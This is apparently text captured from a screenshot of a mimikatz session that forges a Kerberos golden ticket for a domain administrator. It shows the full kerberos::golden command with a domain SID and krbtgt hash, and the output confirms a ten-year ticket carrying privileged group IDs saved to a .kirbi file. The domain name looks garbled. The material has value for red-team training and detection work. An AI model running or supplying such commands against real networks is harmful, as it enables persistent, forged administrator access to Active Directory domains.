 mimikatz # kerberos::golden /user:administrator /domain::dog.org /sid:S-1-5-21-1
218902331-2157346161-1782232778 /krbtgt:b097d7ed97495408e1537f706c357fc5 /ticket
:
User      : administrator
Domain    : :dog.org (:DOG)
SID       : S-1-5-21-1218902331-2157346161-1782232778
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: b097d7ed97495408e1537f706c357fc5 - rc4_hmac_nt
Lifetime  : 2019/4/19 11:27:06 ; 2029/4/16 11:27:06 ; 2029/4/16 11:27:06
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
微信号: lemon-sec
mimikatz #